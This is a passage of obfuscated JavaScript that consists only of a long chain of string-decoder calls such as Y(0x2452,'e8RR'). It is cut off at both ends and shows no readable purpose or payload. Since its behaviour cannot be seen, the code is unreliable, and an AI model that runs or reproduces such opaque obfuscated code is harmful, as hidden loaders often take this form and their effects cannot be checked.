)+Y(0x2452,'e8RR')+Y(0x202b,'NBo5')+Y(0x1027,'#Xaq')+Y(0x25fe,'m)oj')+Y(0x150,'m)oj')+Y(0x1d9a,'YwnX')+Y(0x21c5,'xxLu')+Y(0xeee,'IbTL')+Y(0xa81,'NBo5')+Y(0x120d,'^f]g')+Y(0x1111,'#Xaq')+Y(0x150b,'VL#[')+Y(0x2473,'EYYt')+Y(0x131f,'6r*o')+Y(0x12dd,'NBo5')+Y(0x1a98,'C0uk')+Y(0xd33,'#]No')+Y(0x805,'2diL')+Y(0x447,'bOmU')+Y(0x1569,'C0uk')+Y(0x1255,'#5C&')+Y(0xec2,'ZeSw')+Y(0x175d,'7YM6')+Y(0x1704,'y)Kz')+Y(0x222d,'y)Kz')+Y(0x174,'Z0s6')+Y(0x2037,'WqGD')+Y(0xed8,'qKti')+Y(0x936,'e8RR')+Y(0x21e7,'MoQL')+Y(0x1ab8,'[^yn')+Y(0x17d9,'[^yn')+Y(0x1807,'ZeSw')+Y(0x1476,'es$F')+Y(0x423,'CA*D')+Y(0x883,'Z0s6')+Y(0x1849,'kQTc')+Y(0x7a9,'WqGD')+Y(0x2095,'$H@8')+Y(0x906,'EYYt')+Y(0x1f32,'kQTc')+Y(0x868,'7YM6')+Y(0x25c,'(5Jb')+Y(0xdfa,'es$F')+Y(0xa54,'bOmU')+Y(0x103b,'#5C&')+Y(0x2096,'[^yn')+Y(0x1173,'kG!K')+Y(0x200b,'kG!K')+Y(0x571,'6r*o')+Y(0x25b1,'kQTc')+Y(0x1218,'PxS!')+Y(0x833,'7YM6')+Y(0x14f9,'dXoQ')+Y(0x1072,'e8RR')+Y(0x1d59,'xxLu')+Y(0xa20,'xxLu')+Y(0xd71,'Z0s6')+Y(0x1517,'bOmU')+Y(0x19a4,'7YM6')+Y(0x1b65,'#5C&')+Y(0x221f,'HXkc')+Y(0x900,'es$F')+Y(0x9d6,'iPje')+Y(0x25a4,'zq&A')+Y(0xbeb,'kQTc')+Y(0x247c,'(5Jb')+Y(0x899,'#Xaq')+Y(0x2176,'qKti')+Y(0x545,'#Xaq')+Y(0x22b2,'m)oj')+Y(0x1b5,'2diL')+Y(0x21af,'e8RR')+Y(0x196,'Z0s6')+Y(0xb80,'LEl^')+Y(0x2457,'2diL')+Y(0x19ce,'VL#[')+Y(0x2ba,'iPje')+Y(0x466,'iPje')+Y(0x349,'YwnX')+Y(0x130,'#5C&')+Y(0x23e8,'7YM6')+Y(0xda0,'i6MT')+Y(0x124f,'^f]g')+Y(0x9ab,'KRhF')+Y(0x1b6a,'^f]g')+Y(0x54f,'EYYt')+Y(0x25f2,'kQTc')+Y(0x43f,'#]No')+Y(0x1a3e,'#Xaq')+Y(0x1900,'YwnX')+Y(0x61a,'y)Kz')+Y(0x2d4,'ZeSw')+Y(0x1af8,'kG!K')+Y(0x1c9d,'HXkc')+Y(0x1d18,'ItY$')+Y(0x20d6,'bOmU')+Y(0x17c5,'HXkc')+Y(0x33b,'7YM6')+Y(0xc07,'MoQL')+Y(0x2483,'zq&A')+Y(0xd09,'NBo5')+Y(0x1333,'7t8z')+Y(0x1acd,'7YM6')+Y(0xa7a,'xxWP')+Y(0x364,'xxWP')+Y(0x68e,'#Xaq')+Y(0x10c9,'[^yn')+Y(0x44b,'EYYt')+Y(0x2295,'m)oj')+Y(0x10b6,'&q2z')+Y(0x1395,'bOmU')+Y(0x2197,'kG!K')+Y(0x8aa,'6r*o'))+(Y(0x20ea,'Z0s6')+Y(0x21ca,'6r*o')+Y(0x2149,'qKti')+Y(0x16ab,'GS4p')+Y(0x10a0,'y)Kz')+Y(0x177b,'zq&A')+Y(0x166e,'bOmU')+Y(0xe93,'^f]g')+Y(0x1d0,'7t8z')+Y(0x2137,'$H@8')+Y(0x23a2,'xxWP')+Y(0x21eb,'xxWP')+Y(0x10dd,'xxLu')+Y(0x92e,'[^yn')+Y(0xc0f,'EYYt')+Y(0x24b3,'qKti')+Y(0xc82,'kQTc')+Y(0x1b57,'2diL')+Y(0x6ae,'NBo5')+Y(0x7a0,'kQTc')+Y(0x178,'Z$#%')+Y(0x15db,'VL#[')+Y(0xb81,'i6MT')+Y(0xc05,'C0uk')+Y(0x1de9,'IbTL')+Y(0x1b48,'GS4p')+Y(0x21b6,'iPje')+Y(0x14c3,'NBo5')+Y(0x1bb2,'PxS!')+Y(0x217d,'#Xaq')+Y(0xf6d,'u&X6')+Y(0x215f,'M#c4')+Y(0x11a7,'CA*D')+Y(0x22a4,'kG!K')+Y(0x337,'&q2z')+Y(0x14fb,'3Fz3')+Y(0xf35,'e8RR')+Y(0x1f76,'#]No')+Y(0x146f,'^f]g')+Y(0x1d9c,'$H@8')+Y(0x1e66,'6r*o')+Y(0x154b,'98Ss')+Y(0x1e68,'bOmU')+Y(0x16fa,'GS4p')+Y(0xabe,'(5Jb')+Y(0x132c,'zq&A')+Y(0x9d1,'M#c4')+Y(0x1580,'xxLu')+Y(0x627,'y)Kz')+Y(0xbdb,'LEl^')+Y(0x1fdd,'u&X6')+Y(0x199d,'&q2z')+Y(0x10e2,'es$F')+Y(0x1112,'CA*D')+Y(0x10b5,'kG!K')+Y(0x71a,'iPje')+Y(0x1c66,'[^yn')+Y(0xea0,'PxS!')+Y(0x1a64,'&q2z')+Y(0x1f10,'y)Kz')+Y(0xbb3,'e8RR')+Y(0x1ed3,'#5C&')+Y(0x316,'kQTc')+Y(0x2249,'M#c4')+Y(0x236c,'2diL')+Y(0x17a7,'zq&A')+Y(0x21d4,'#5C&')+Y(0x1090,'C0uk')+Y(0x10f9,'Z0s6')+Y(0x1461,'#5C&')+Y(0x2504,'Z0s6')+Y(0xc7c,'&q2z')+Y(0x152a,'@4qd')+Y(0x1a1f,'[^yn')+Y(0x13d3,'[^yn')+Y(0x20e1,'#]No')+Y(0xc1b,'2diL')+Y(0x1ef3,'xxWP')+Y(0x1f9e,'Z$#%')+Y(0xe08,'C0uk')+Y(0xf4f,'6r*o')+Y(0xdc1,'es$F')+Y(0x112d,'@4qd')+Y(0x7a6,'Z0s6')+Y(0x1c01,'IbTL')+Y(0x1cd6,'xxLu')+Y(0x1912,'^f]g')+Y(0x178a,'qKti')+Y(0xcb4,'e8RR')+Y(0x5a3,'BVMc')+Y(0xcf1,'PxS!')+Y(0x451,'qKti')+Y(0x1c33,'xxLu')+Y(0x1373,'WqGD')+Y(0xb1d,'ItY$')+Y(0x3d8,'3Fz3')+Y(0xd79,'C0uk')+Y(0x1d78,'&q2z')+Y(0x1116,'PxS!')+Y(0x14d8,'e8RR')+Y(0x2ac,'C0uk')+Y(0x654,'#]No')+Y(0x730,'M#c4')+Y(0x10de,'IbTL')+Y(0x1561,'es$F')+Y(0xe39,'u&X6')+Y(0x392,'Z0s6')+Y(0xc54,'ZeSw')+Y(0x2640,'&q2z')+Y(0x23fc,'zq&A')+Y(0x509,'PxS!')+Y(0x257,'IbTL')+Y(0x1ae9,'PxS!')+Y(0x18d1,'dXoQ')+Y(0xf1f,'kG!K')+Y(0x1a2c,'CA*D')+Y(0x121d,'i6MT')+Y(0x1d4f,'(5Jb')+Y(0x1949,'(5Jb')+Y(0x3c2,'xxLu')+Y(0x245d,'iPje')+Y(0x1609,'xxLu')+Y(0xb6f,'YwnX')+Y(0xccd,'y)Kz')+Y(0x19f2,'e8RR')+Y(0x151a,'M#c4')+Y(0x14d3,'YwnX')+Y(0x1e3f,'e8RR')+Y(0x109a,'VL#[')+Y(0x2515,'(5Jb')+Y(0x8da,'kQTc')+Y(0x12c,'WqGD')+Y(0x11ef,'2diL')+Y(0x20b8,'NBo5')+Y(0x102b,'$H@8')+Y(0x24ff,'e8RR')+Y(0x193e,'zq&A')+Y(0x1130,'7t8z')+Y(0xa5a,'es$F')+Y(0xdbe,'98Ss')+Y(0x24bd,'qKti')+Y(0xd65,'BVMc')+Y(0x1f8b,'@4qd')+Y(0x12da,'qKti')+Y(0x266f,'qKti')+Y(0xad3,'kQTc')+Y(0x4f4,'M#c4')+Y(0x106d,'xxLu')+Y(0x1e87,'IbTL')+Y(0x1d41,'2diL')+Y(0xfce,'qKti')+Y(0x517,'ZeSw')+Y(0x12ee,'^f]g')+Y(0x475,'Z$#%')+Y(0x24b2,'y)Kz')+Y(0x1381,'98Ss')+Y(0x2317,'#]No')+Y(0x20c2,'NBo5')+Y(0x25e4,'EYYt')+Y(0x1048,'kG!K')+Y(0x23e1,'$H@8')+Y(0x150f,'$H@8')+Y(0x1503,'IbTL')+Y(0xb83,'CA*D')+Y(0x1e10,'bOmU')+Y(0x11d6,'VL#[')+Y(0xe09,'e8RR')+Y(0x1f06,'bOmU')+Y(0x3d4,'VL#[')+Y(0x413,'bOmU')+Y(0x1c55,'(5Jb')+Y(0x14dd,'2diL')+Y(0x18e7,'LEl^')+Y(0x15ee,'#5C&')+Y(0x838,'PxS!')+Y(0x928,'WqGD')+Y(0x144a,'VL#[')+Y(0x2ec,'qKti')+Y(0x201e,'PxS!')+Y(0xa1e,'y)Kz')+Y(0x1749,'Z0s6')+Y(0xeac,'VL#[')+Y(0x243e,'(5Jb')+Y(0x182c,'&q2z')+Y(0x2346,'[^yn')+Y(0x1037,'C0uk')+Y(0xfed,'Z0s6')+Y(0x133a,'#Xaq')+Y(0x19ad,'(5Jb')+Y(0x1275,'dXoQ')+Y(0x16d6,'^f]g')+Y(0x164a,'ZeSw')+Y(0x31c,'&q2z')+Y(0x14ad,'y)Kz')+Y(0x1145,'&q2z')+Y(0x1f13,'xxWP')+Y(0xc64,'VL#[')+Y(0x7aa,'iPje')+Y(0x17da,'kQTc')+Y(0x229,'HXkc'))+(Y(0x7f2,'CA*D')+Y(0x431,'(5Jb')+Y(0x2b4,'NBo5')+Y(0x104c,'CA*D')+Y(0xdd0,'#]No')+Y(0x149e,'e8RR')+Y(0xc15,'dXoQ')+Y(0x13a6,'iPje')+Y(0xe3e,'es$F')+Y(0x1d6e,'bOmU')+Y(0x1b93,'$H@8')+Y(0x2394,'MoQL')+Y(0xbfd,'C0uk')+Y(0x441,'zq&A')+Y(0xa6a,'C0uk')+Y(0x1fb6,'7t8z')+Y(0x1a26,'^f]g')+Y(0x1e5f,'u&X6')+Y(0xa91,'y)Kz')+Y(0x502,'$H@8')+Y(0x1db1,'m)oj')+Y(0x2363,'YwnX')+Y(0x1eab,'@4qd')+Y(0x1973,'dXoQ')+Y(0x11fa,'dXoQ')+Y(0x1c3a,'CA*D')+Y(0x591,'@4qd')+Y(0x2091,'ZeSw')+Y(0x24fb,'IbTL')+Y(0xe43,'kG!K')+Y(0x2332,'VL#[')+Y(0x1560,'$H@8')+Y(0x71c,'iPje')+Y(0xfe8,'EYYt')+Y(0x15e4,'C0uk')+Y(0x16e,'PxS!')+Y(0x1019,'WqGD')+Y(0x1a6f,'xxWP')+Y(0x2308,'HXkc')+Y(0x2459,'KRhF')+Y(0xa0c,'KRhF')+Y(0x933,'3Fz3')+Y(0x1069,'NBo5')+Y(0x202f,'98Ss')+Y(0x1443,'^f]g')+Y(0x20a8,'@4qd')+Y(0x1e69,'6r*o')+Y(0x257c,'YwnX')+Y(0x2645,'xxWP')+Y(0x90a,'#5C&')+Y(0x80e,'98Ss')+Y(0x16f3,'es$F')+Y(0x2174,'NBo5')+Y(0x471,'C0uk')+Y(0xa36,'(5Jb')+Y(0x1e0c,'LEl^')+Y(0xbf6,'#5C&')+Y(0x211b,'IbTL')+Y(0xaec,'HXkc')+Y(0xe98,'WqGD')+Y(0x11cf,'dXoQ')+Y(0x21f7,'zq&A')+Y(0x13a7,'es$F')+Y(0x152b,'#5C&')+Y(0x1c6b,'VL#[')+Y(0x1c69,'BVMc')+Y(0x1ac9,'CA*D')+Y(0x1f57,'m)oj')+Y(0x133d,'98Ss')+Y(0x2dd,'(5Jb')+Y(0x2019,'[^yn')+Y(0x2169,'7t8z')+Y(0x5bb,'M#c4')+Y(0x1e62,'IbTL')+Y(0x13f6,'xxLu')+Y(0x17c6,'bOmU')+Y(0x24c3,'zq&A')+Y(0x252d,'#Xaq')+Y(0x1f11,'EYYt')+Y(0x1ec9,'(5Jb')+Y(0xbd2,'&q2z')+Y(0x1fd4,'u&X6')+Y(0x137a,'6r*o')+Y(0x1054,'#Xaq')+Y(0x1724,'Z0s6')+Y(0x1baa,'xxLu')+Y(0xd5b,'Z$#%')+Y(0x1a02,'xxLu')+Y(0x1a32,'Z0s6')+Y(0x1ae7,'LEl^')+Y(0x25ec,'zq&A')+Y(0xf46,'IbTL')+Y(0x18f5,'M#c4')+Y(0x1200,'#]No')+Y(0x245e,'dXoQ')+Y(0xb63,'LEl^')+Y(0xa6f,'[^yn')+Y(0x10d2,'VL#[')+Y(0xcc4,'LEl^')+Y(0xccf,'^f]g')+Y(0x5c8,'LEl^')+Y(0x5f6,'kG!K')+Y(0x91c,'[^yn')+Y(0x1189,'7t8z')+Y(0xd4e,'KRhF')+Y(0xc6a,'#Xaq')+Y(0x1bf0,'6r*o')+Y(0x1768,'zq&A')+Y(0xb95,'HXkc')+Y(0x1a5c,'bOmU')+Y(0xd70,'y)Kz')+Y(0x2587,'u&X6')+Y(0xf36,'y)Kz')+Y(0x133c,'NBo5')+Y(0x2264,'C0uk')+Y(0x2161,'(5Jb')+Y(0x19f,'CA*D')+Y(0x22d0,'@4qd')+Y(0x2118,'Z0s6')+Y(0x43d,'zq&A')+Y(0xb2b,'xxWP')+Y(0xaa5,'BVMc')+Y(0x113a,'(5Jb')+Y(0x173e,'dXoQ')+Y(0xcea,'u&X6')+Y(0x1ceb,'LEl^')+Y(0x18ae,'Z0s6')+Y(0x2610,'m)oj')+Y(0xb31,'7t8z')+Y(0x1d27,'@4qd')+Y(0x2570,'CA*D')+Y(0x330,'^f]g')+Y(0x1b0a,'#]No')+Y(0x20f9,'dXoQ')+Y(0x1ece,'HXkc')+Y(0x17ac,'$H@8')+Y(0x1d0e,'(5Jb')+Y(0x546,'&q2z')+Y(0x17c,'#]No')+Y(0x23a0,'6r*o')+Y(0x2092,'GS4p')+Y(0x4c2,'3Fz3')+Y(0x219d,'BVMc')+Y(0x2568,'xxLu')+Y(0x1eaf,'NBo5')+Y(0x11d2,'es$F')+Y(0x2398,'m)oj')+Y(0x123f,'#]No')+Y(0xcf2,'M#c4')+Y(0x191,'[^yn')+Y(0x121,'(5Jb')+Y(0x7b0,'xxWP')+Y(0x6c6,'HXkc')+Y(0x334,'iPje')+Y(0x6f2,'YwnX')+Y(0x14a8,'NBo5')+Y(0x19de,'EYYt')+Y(0x191d,'EYYt')+Y(0x10d1,'VL#[')+Y(0x2283,'HXkc')+Y(0x213b,'HXkc')+Y(0x810,'iPje')+Y(0x11c5,'LEl^')+Y(0x1b16,'EYYt')+Y(0x131c,'Z0s6')+Y(0x2337,'y)Kz')+Y(0x135d,'e8RR')+Y(0x221a,'3Fz3')+Y(0xb7a,'VL#[')+Y(0xd97,'VL#[')+Y(0x1fda,'i6MT')+Y(0x1a7c,'e8RR')+Y(0x1185,'ZeSw')+Y(0x1dd5,'HXkc')+Y(0xa5c,'NBo5')+Y(0x107e,'qKti')+Y(0x1cc6,'kG!K')+Y(0xeed,'MoQL')+Y(0x1570,'zq&A')+Y(0x25cd,'$H@8')+Y(0x6a1,'BVMc')+Y(0x5d1,'YwnX')+Y(0x1833,'CA*D')+Y(0x1187,'kQTc')+Y(0x248,'NBo5')+Y(0x2299,'IbTL')+Y(0x1ca2,'NBo5')+Y(0xf79,'7t8z')+Y(0x5b7,'dXoQ')+Y(0x8e5,'7t8z')+Y(0x207e,'#5C&')+Y(0x1842,'y)Kz')+Y(0x1ff5,'BVMc')+Y(0x11b5,'zq&A')+Y(0x192c,'m)oj')+Y(0x1fe9,'6r*o')+Y(0x171b,'#5C&')+Y(0x3cd,'KRhF')+Y(0xbb4,'m)oj')+Y(0x68c,'m)oj'))+(Y(0x1cfd,'ItY$')+Y(0x1c2d,'#Xaq')+Y(0x2021,'6r*o')+Y(0x16a5,'#Xaq')+Y(0x144d,'PxS!')+Y(0x29b,'3Fz3')+Y(0x1ff2,'WqGD')+Y(0x1e0a,'6r*o')+Y(0x557,'kG!K')+Y(0x23c4,'i6MT')+Y(0x1df,'bOmU')+Y(0x1cf0,'EYYt')+Y(0x142d,'YwnX')+Y(0x22a0,'ZeSw')+Y(0x6eb,'zq&A')+Y(0x2525,'e8RR')+Y(0xb50,'C0uk')+Y(0x19c8,'#]No')+Y(0x132e,'zq&A')+Y(0x14e9,'6r*o')+Y(0xb8a,'xxWP')+Y(0xb18,'CA*D')+Y(0x1207,'ZeSw')+Y(0x13f0,'m)oj')+Y(0x2371,'ZeSw')+Y(0x1e5a,'7t8z')+Y(0x4eb,'kG!K')+Y(0x23a3,'Z$#%')+Y(0x14a9,'dXoQ')+Y(0x138,'[^yn')+Y(0x1d92,'3Fz3')+Y(0xb2f,'dXoQ')+Y(0xe2a,'IbTL')+Y(0x1d5e,'EYYt')+Y(0x1a6b,'PxS!')+Y(0xd15,'^f]g')+Y(0x2392,'KRhF')+Y(0x763,'GS4p')+Y(0xc43,'#5C&')+Y(0x1c42,'EYYt')+Y(0x641,'@4qd')+Y(0x9bd,'EYYt')+Y(0x2474,'#]No')+Y(0x1d51,'#5C&')+Y(0x464,'&q2z')+Y(0x1fa4,'dXoQ')+Y(0x20ce,'xxLu')+Y(0x1950,'kG!K')+Y(0x628,'GS4p')+Y(0x1d14,'Z$#%')+Y(0x387,'BVMc')+Y(0x2440,'[^yn')+Y(0x1d70,'GS4p')+Y(0x1183,'@4qd')+Y(0x3a4,'$H@8')+Y(0x12cc,'7t8z')+Y(0x15a5,'7YM6')+Y(0x4f9,'es$F')+Y(0x1fbb,'y)Kz')+Y(0xc4a,'ZeSw')+Y(0xaa7,'C0uk')+Y(0x89b,'YwnX')+Y(0x155c,'7YM6')+Y(0xbc6,'y)Kz')+Y(0x1db7,'M#c4')+Y(0x2a8,'KRhF')+Y(0x84e,'kG!K')+Y(0x1fc3,'Z0s6')+Y(0x4aa,'kG!K')+Y(0x5ef,'KRhF')+Y(0x29f,'#5C&')+Y(0x15ba,'qKti')+Y(0x1323,'dXoQ')+Y(0x1f4a,'#]No')+Y(0x221d,'i6MT')+Y(0xc49,'MoQL')+Y(0x160d,'xxWP')+Y(0x30a,'3Fz3')+Y(0x5a5,'zq&A')+Y(0x17d3,'NBo5')+Y(0x1d1a,'dXoQ')+Y(0x241b,'es$F')+Y(0xdd7,'PxS!')+Y(0x1cdb,'kQTc')+Y(0xa9e,'EYYt')+Y(0xe72,'i6MT')+Y(0x5dd,'kQTc')+Y(0x1eb0,'#5C&')+Y(0x96f,'Z$#%')+Y(0x1b6d,'#5C&')+Y(0xd6b,'u&X6')+Y(0x819,'LEl^')+Y(0x2638,'98Ss')+Y(0xb29,'u&X6')+Y(0x221c,'qKti')+Y(0x1053,'HXkc')+Y(0x1f7c,'3Fz3')+Y(0x18a9,'i6MT')+Y(0x2da,'HXkc')+Y(0x11bd,'VL#[')+Y(0x14c7,'kG!K')+Y(0x206,'^f]g')+Y(0x9a9,'Z$#%')+Y(0x7bd,'y)Kz')+Y(0x2455,'u&X6')+Y(0xa7c,'MoQL')+Y(0x1ada,'zq&A')+Y(0x1c67,'#5C&')+Y(0x2191,'[^yn')+Y(0x26d,'KRhF')+Y(0x1078,'[^yn')+Y(0x100f,'kG!K')+Y(0x1811,'kQTc')+Y(0xd8f,'CA*D')+Y(0xd91,'^f]g')+Y(0x15c6,'&q2z')+Y(0xfa2,'Z$#%')+Y(0x1956,'#]No')+Y(0x24e6,'2diL')+Y(0x1d31,'kQTc')+Y(0x13bd,'zq&A')+Y(0x1239,'MoQL')+Y(0xb70,'Z0s6')+Y(0x1251,'u&X6')+Y(0xbca,'WqGD')+Y(0x41f,'y)Kz')+Y(0xc48,'VL#[')+Y(0x1d8d,'#Xaq')+Y(0x1d75,'VL#[')+Y(0xde2,'Z0s6')+Y(0x1738,'dXoQ')+Y(0x14b8,'M#c4')+Y(0x1199,'kG!K')+Y(0x6bb,'KRhF')+Y(0x243,'#5C&')+Y(0x17a9,'NBo5')+Y(0x1a27,'BVMc')+Y(0xd3b,'7t8z')+Y(0xe99,'bOmU')+Y(0x256e,'Z$#%')+Y(0x25bf,'xxWP')+Y(0x105c,'Z$#%')+Y(0x111a,'(5Jb')+Y(0x21be,'7YM6')+Y(0x41d,'M#c4')+Y(0x1ffa,'PxS!')+Y(0x783,'[^yn')+Y(0x1abf,'Z0s6')+Y(0x1bad,'es$F')+Y(0x13be,'u&X6')+Y(0x2157,'qKti')+Y(0x17af,'i6MT')+Y(0x2180,'M#c4')+Y(0x585,'C0uk')+Y(0xb76,'YwnX')+Y(0x146d,'iPje')+Y(0x1a54,'#]No')+Y(0x8d2,'98Ss')+Y(0x754,'m)oj')+Y(0x1742,'@4qd')+Y(0x14fd,'98Ss')+Y(0x842,'7YM6')+Y(0x1392,'GS4p')+Y(0x1540,'M#c4')+Y(0x9a5,'3Fz3')+Y(0x1a2b,'ZeSw')+Y(0x366,'KRhF')+Y(0x164d,'VL#[')+Y(0x786,'[^yn')+Y(0x1ca3,'2diL')+Y(0x1b56,'[^yn')+Y(0x256a,'HXkc')+Y(0x6ec,'EYYt')+Y(0xbb0,'kG!K')+Y(0x1634,'7t8z')+Y(0x2104,'6r*o')+Y(0x67c,'$H@8')+Y(0x5eb,'WqGD')+Y(0x9f4,'#5C&')+Y(0x18f,'e8RR')+Y(0x1eaa,'MoQL')+Y(0x975,'98Ss')+Y(0x1d0d,'HXkc')+Y(0x2209,'LEl^')+Y(0x1aaa,'WqGD')+Y(0x1316,'xxLu')+Y(0x2039,'m)oj')+Y(0x2062,'Z0s6')+Y(0x264f,'ZeSw')+Y(0x381,'(5Jb')+Y(0x15c4,'LEl^')+Y(0x1050,'&q2z')+Y(0x1dbe,'2diL')+Y(0x1947,'NBo5')+Y(0xfe0,'qKti')+Y(0x1203,'LEl^')+Y(0x1512,'Z$#%')+Y(0x19cd,'ItY$')+Y(0x21e2,'iPje')+Y(0xd60,'YwnX'))+(Y(0x20e6,'C0uk')+Y(0x25ae,'m)oj')+Y(0x2642,'dXoQ')+Y(0x21f5,'m)oj')+Y(0xa9b,'M#c4')+Y(0x21c7,'kQTc')+Y(0x16cb,'YwnX')+Y(0x1ee8,'xxWP')+Y(0x1910,'kQTc')+Y(0x3d0,'LEl^')+Y(0x16f6,'i6MT')+Y(0x1312,'&q2z')+Y(0x4b7,'CA*D')+Y(0x12f4,'zq&A')+Y(0xf9d,'dXoQ')+Y(0x25bd,'CA*D')+Y(0x1388,'xxLu')+Y(0x211f,'EYYt')+Y(0xc79,'kG!K')+Y(0x633,'$H@8')+Y(0xaf8,'PxS!')+Y(0x1d9e,'EYYt')+Y(0x2126,'m)oj')+Y(0x2198,'7t8z')+Y(0xa98,'xxLu')+Y(0xa67,'@4qd')+Y(0x67b,'u&X6')+Y(0x21b9,'@4qd')+Y(0x10b7,'PxS!')+Y(0x20e7,'WqGD')+Y(0x1f04,'NBo5')+Y(0x1a01,'y)Kz')+Y(0x1a2d,'m)oj')+Y(0x1789,'M#c4')+Y(0x309,'y)Kz')+Y(0x1aaf,'#5C&')+Y(0x1e49,'6r*o')+Y(0x1d3c,'6r*o')+Y(0x1610,'WqGD')+Y(0x812,'VL#[')+Y(0x183c,'y)Kz')+Y(0x25d5,'IbTL')+Y(0x1cbb,'LEl^')+Y(0x1922,'#Xaq')+Y(0x10c,'ItY$')+Y(0x110e,'NBo5')+Y(0xe5d,'#]No')+Y(0x1cee,'u&X6')+Y(0x169,'kQTc')+Y(0x1c4b,'#Xaq')+Y(0x22cd,'&q2z')+Y(0x123a,'CA*D')+Y(0x24a4,'WqGD')+Y(0xc6f,'#Xaq')+Y(0x3ed,'Z$#%')+Y(0xead,'zq&A')+Y(0xf60,'#]No')+Y(0x16e8,'kQTc')+Y(0xa76,'PxS!')+Y(0x23c0,'Z$#%')+Y(0xa9c,'GS4p')+Y(0x14e1,'7YM6')+Y(0x24b5,'bOmU')+Y(0xaa4,'i6MT')+Y(0x9dc,'KRhF')+Y(0x1ecc,'#5C&')+Y(0x18b3,'ItY$')+Y(0x20a1,'^f]g')+Y(0x1da5,'EYYt')+Y(0x1c34,'EYYt')+Y(0xfe5,'$H@8')+Y(0x1e67,'Z$#%')+Y(0x55a,'Z$#%')+Y(0x949,'qKti')+Y(0x1bd6,'PxS!')+Y(0x1be1,'Z$#%')+Y(0x1f54,'KRhF')+Y(0x13ef,'es$F')+Y(0x1ae3,'C0uk')+Y(0xb82,'98Ss')+Y(0x24df,'C0uk')+Y(0x1de8,'@4qd')+Y(0xb06,'#]No')+Y(0x2235,'LEl^')+Y(0x94c,'WqGD')+Y(0x532,'#]No')+Y(0x1976,'3Fz3')+Y(0xa3d,'qKti')+Y(0x8ee,'ItY$')+Y(0x1689,'BVMc')+Y(0xf2e,'m)oj')+Y(0x106b,'#5C&')+Y(0x6cb,'2diL')+Y(0x1546,'$H@8')+Y(0x1f2d,'PxS!')+Y(0x12c4,'#5C&')+Y(0x17d0,'GS4p')+Y(0xff7,'#]No')+Y(0x1bf8,'VL#[')+Y(0xe14,'xxLu')+Y(0x257f,'YwnX')+Y(0x49e,'@4qd')+Y(0x1f15,'m)oj')+Y(0x191b,'dXoQ')+Y(0x1193,'PxS!')+Y(0x205e,'7YM6')+Y(0xbd4,'dXoQ')+Y(0x250d,'Z0s6')+Y(0x47e,'KRhF')+Y(0x1562,'u&X6')+Y(0x1cd0,'y)Kz')+Y(0x15f6,'IbTL')+Y(0x10da,'6r*o')+Y(0x137b,'&q2z')+Y(0xb0e,'EYYt')+Y(0xfde,'qKti')+Y(0x128d,'EYYt')+Y(0x1c4a,'EYYt')+Y(0x1f2b,'NBo5')+Y(0xb28,'6r*o')+Y(0x18a6,'BVMc')+Y(0xc58,'zq&A')+Y(0x16b,'kG!K')+Y(0x1f42,'kG!K')+Y(0x1a2a,'#Xaq')+Y(0x1d50,'i6MT')+Y(0x1e41,'HXkc')+Y(0x250b,'YwnX')+Y(0x43c,'WqGD')+Y(0x1810,'GS4p')+Y(0x1a39,'KRhF')+Y(0x165e,'es$F')+Y(0x18c2,'#]No')+Y(0x22c1,'#5C&')+Y(0x9aa,'Z0s6')+Y(0x9c7,'3Fz3')+Y(0x1888,'VL#[')+Y(0x23b6,'PxS!')+Y(0x252f,'Z0s6')+Y(0x299,'&q2z')+Y(0x23b7,'LEl^')+Y(0xa9d,'[^yn')+Y(0x7c6,'e8RR')+Y(0x7b3,'kG!K')+Y(0x1b9,'e8RR')+Y(0x2280,'bOmU')+Y(0x20b1,'WqGD')+Y(0x2615,'kQTc')+Y(0x22dc,'iPje')+Y(0x333,'#5C&')+Y(0x1743,'7t8z')+Y(0x109f,'[^yn')+Y(0x1c0e,'y)Kz')+Y(0x46b,'dXoQ')+Y(0x1f88,'7YM6')+Y(0x15b4,'LEl^')+Y(0x9f8,'ZeSw')+Y(0x89c,'7YM6')+Y(0x1702,'i6MT')+Y(0x23ab,'m)oj')+Y(0xcaa,'GS4p')+Y(0x22e6,'EYYt')+Y(0x1fa,'y)Kz')+Y(0x1961,'y)Kz')+Y(0xc39,'6r*o')+Y(0x1a1a,'ZeSw')+Y(0x13eb,'#]No')+Y(0x1e3c,'Z$#%')+Y(0x1456,'y)Kz')+Y(0x1522,'ItY$')+Y(0x15a0,'VL#[')+Y(0x1a51,'e8RR')+Y(0x921,'iPje')+Y(0x7f7,'dXoQ')+Y(0xfc8,'HXkc')+Y(0x605,'$H@8')+Y(0xe41,'es$F')+Y(0x1b71,'KRhF')+Y(0x1e33,'GS4p')+Y(0x476,'VL#[')+Y(0x2537,'7t8z')+Y(0xbb2,'bOmU')+Y(0x1d15,'(5Jb')+Y(0x2135,'IbTL')+Y(0xe68,'NBo5')+Y(0xfeb,'[^yn')+Y(0x212a,'kQTc')+Y(0x1366,'xxLu')+Y(0x1d21,'@4qd')+Y(0x1041,'Z$#%')+Y(0x16f2,'kQTc')+Y(0x2d0,'HXkc')+Y(0x1bc1,'KRhF')+Y(0x1f29,'zq&A')+Y(0x1718,'ZeSw')+Y(0x1735,'3Fz3')+Y(0x17e8,'BVMc')+Y(0x21a1,'IbTL')+Y(0xc91,'CA*D')+Y(0x92c,'LEl^'))+(Y(0x3c5,'u&X6')+Y(0xadb,'kG!K')+Y(0xd5e,'#5C&')+Y(0x241d,'iPje')+Y(0x14de,'zq&A')+Y(0x315,'y)Kz')+Y(0x17ad,'zq&A')+Y(0x14ae,'zq&A')+Y(0x479,'iPje')+Y(0x1602,'3Fz3')+Y(0x197d,'7YM6')+Y(0x1045,'3Fz3')+Y(0xb4a,'#Xaq')+Y(0x1629,'C0uk')+Y(0xb57,'98Ss')+Y(0xe27,'PxS!')+Y(0x1074,'e8RR')+Y(0x487,'y)Kz')+Y(0x12b5,'Z0s6')+Y(0x31b,'dXoQ')+Y(0x2617,'7t8z')+Y(0x229f,'qKti')+Y(0x107a,'6r*o')+Y(0x1272,'#5C&')+Y(0x1146,'bOmU')+Y(0xa2a,'Z0s6')+Y(0x1692,'LEl^')+Y(0x1596,'Z$#%')+Y(0x1c0,'iPje')+Y(0x1d47,'u&X6')+Y(0x1c35,'bOmU')+Y(0xba1,'qKti')+Y(0xf1a,'IbTL')+Y(0x251a,'es$F')+Y(0xfe2,'e8RR')+Y(0x1274,'(5Jb')+Y(0xc7d,'xxWP')+Y(0x17d8,'$H@8')+Y(0x1536,'kG!K')+Y(0xe9e,'#5C&')+Y(0x2147,'y)Kz')+Y(0x12f,'LEl^')+Y(0x177,'YwnX')+Y(0x137,'$H@8')+Y(0x14c1,'i6MT')+Y(0x12e6,'@4qd')+Y(0x31d,'u&X6')+Y(0x442,'GS4p')+Y(0x20fc